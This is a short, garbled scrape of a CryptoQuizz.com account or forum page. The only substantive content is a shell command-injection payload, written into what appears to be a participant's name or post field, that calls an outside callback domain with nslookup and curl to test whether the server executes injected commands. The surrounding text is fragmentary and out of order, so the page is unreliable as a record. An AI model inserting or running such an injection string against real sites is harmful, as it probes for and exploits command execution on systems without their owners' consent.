
My Account
May 15, 2025 at 5:02 pm
#2464
$(nslookup -q=cname
lxbfYeaa
hitdmlarlzpivcb607.bxss.me||curl
Participant
hitdmlarlzpivcb607.bxss.me)
© Copyright 2021- CryptoQuizz.com